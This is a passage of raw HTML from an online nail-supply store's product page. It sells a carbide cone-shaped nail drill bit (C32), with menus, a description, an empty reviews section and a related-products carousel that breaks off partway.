	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
	</ul>
</li>
	<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/carbide-nail-drill-bits/" class="breadcrumb-link breadcrumb-link-last">Carbide Nail Drill Bits</a><span class="breadcrumb-last"> Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits C32</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c29/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c29/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/c29.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail Drill Bits-C29-Brunson" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c29/" class="product-title">
									Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits C29								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="23932"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-m07/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-m07/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/M07.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail Drill Bits-M07-Brunson" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-m07/" class="product-title">
									Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits M07								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="23938"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-23935" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product-with-attachments product type-product post-23935 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Carbide-Nail Drill Bits-C32-Brunson" title="Carbide-Nail Drill Bits-C32-Brunson" data-caption="Carbide-Nail Drill Bits-C32-Brunson" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32-copy.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32-copy.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32-copy.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="C32-copy.jpg" data-caption="" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32-copy.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32-copy.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-sm-12">
			<div class="owl-items-xl-3 owl-items-lg-3 thumbnails owl-items-md-3 owl-items-sm-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits C32</h1><p class="price woobt-price-23935"><span class="woocs_price_code" data-product-id="23935"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Fine cross cut</li>
<li>Delicate treatment of the nail surface, nail wall and cuticle final smoothing</li>
</ul>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="89.25" data-tabby-currency="SAR"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-23935" data-id="23935" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6933f326b0304">Quantity</label>
		<input
			type="number"
			id="quantity_6933f326b0304"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits C32 quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="23935" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">C32</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.brunsonnaildrill.com/product-category/carbide-nail-drill-bits/" rel="tag">Carbide Nail Drill Bits</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits/" rel="tag">Nail Drill Bits</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" rel="tag">Nail Drill Machine &amp; Bits</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1 style="text-align: justify;">Brunson Carbide Nail Drill Bits C32-Soft Grit Cone Shape Nail Drill Bits</h1>
<p style="text-align: justify;"><strong>Carbide Nail Drill Bits C32</strong>&nbsp;is specially designed for use in the beauty industry. It will help to remove regular gel coating, acrylic, hard gel, poly gel, and gel polish. Its cone shape nail drill bit &nbsp;and soft grit nail drill bit make it the perfect tool for filing excess material, leaving your nails smooth and polished.</p>
<h5 style="text-align: justify;">Material:</h5>
<p style="text-align: justify;">The Carbide material used in this nail drill bit is highly durable. It is designed to withstand the rigorous demands of frequent use. It is resistant to wear, tear, and corrosion, ensuring a long lifespan for the tool.</p>
<h5 style="text-align: justify;">Grit:</h5>
<p style="text-align: justify;">This nail drill bit features Soft Grit Nail Drill Bit, which provides a smooth and controlled filing experience. The Soft grit allows for gentle yet effective nail shaping and smoothing, making it a versatile option for both natural and artificial nails.</p>
<h5 style="text-align: justify;">Shape:</h5>
<p style="text-align: justify;">The Cone Shape Nail drill bit allows for easy access to hard-to-reach areas and precise filing, making it a great tool for shaping nails. The cone shape nail drill bit also helps prevent damage to the natural nail while still providing effective removal of gel and acrylic.</p>
<h5 style="text-align: justify;">Specification and Uses of Carbide Nail Drill Bits C32:</h5>
<p style="text-align: justify;">This carbide nail drill bit is perfect for use in removing regular gel coating, acrylic, hard gel, poly gel, and gel polish. It is great for filing excess material and shaping nails, making it a versatile tool for any nail technician. The soft grit nail drill bit ensures a gentle filing experience, making it suitable for use on natural nails.</p>
<p style="text-align: justify;">Brunson, a well-known Nail Drill Bit Supplier, offers a wide selection of nail drill bits. These bits are made with top-quality materials and are engineered to provide optimal results in nail grooming procedures. With a range of shapes and sizes available, these bits allow for precise and efficient work, making them suitable for both professional and personal use. Brunson&#8217;s Nail Drill Bits are known for their affordability and reliable performance. Making them a popular choice among nail technicians and those looking to up their at-home manicure game. Whether you&#8217;re a seasoned professional or just starting out, Brunson&#8217;s nail drill bits are an excellent addition to your toolkit.</p>
<h2>Brunson Nail Products for Salons!</h2>
<p style="text-align: justify;">Our Whole Brunson Products are suitable for salon use. When producing any of our items, we constantly consider whether it fits a salon and a mobile nail tech&#8217;s usage &#8211; suggesting that most products are suitable for both. Beauty salons need to equip our whole line of products due to this. However, Smart Gel Polish is our Finest selling product always, so this is a should-have.</p>
<h4>Brunson for new trend!</h4>
<p style="text-align: justify;">We stay on top of the most recent patterns by checking out trend reports for the list below year. We also allow our consumers to input whatever we bring out. This way, we understand that you and your customers will love our product variety and all the brand-new colors we have decided to bring out.</p>
<p style="text-align: justify;">The Brunson Nail Academy is exclusive for Nail professionals! Click <a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"><em><strong>HERE</strong></em></a> for more information about eyelash extension training!</p>
<p><b><i> <strong><em><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></em> </strong>for more details, <a href="https://www.brunsonnaildrill.com/">BRONSON NAIL DRILLS</a> is a part of<a href="https://bsicosmetics.com/"><strong> <em>BSI COSMETICS.</em></strong></a></i></b></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits C32&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/carbide-nail-drill-bits-c32/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-708" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-19402 status-publish last instock product_cat-brunson-nail-drill product_cat-carbide-nail-drill-bits product_cat-ct-nail-drill-bits product_cat-extra-fine-diamond-cross-cut product_cat-nail-drill-bits product_cat-nail-drill-bits-acrylic-collection product_cat-nail-drill-bits-cuticle-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="19402">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-rcr52/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/08/RCR52-copy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail Drill Bits-RCR52-Brunson" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-rcr52/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/08/RCR52.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-rcr52/">Hard alloy bit  Nail Drill Bits Nail File Drill Manicure Pedicure Tool  RCR52</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="19402"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=19402" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19402" data-product_sku="RCR52" aria-label="Add &ldquo;Hard alloy bit  Nail Drill Bits Nail File Drill Manicure Pedicure Tool  RCR52&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-rcr52/" 
					class="open-quick-view" 
					data-id="19402">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26546 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="26546">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b14/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B14,-Medium-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b14/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B14,-Medium-Grit-Cone-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B14-Medium-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b14/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B14</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26546"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>89.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26546" data-product_sku="B14" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B14&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b14/" 
					class="open-quick-view" 
					data-id="26546">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-28509 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="28509">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b35/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B35,-Fine-Grit-Tapered-Bit-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b35/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/02/Diamond-Nail-Drill-Bits-B35-Fine-Grit-Tapered-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
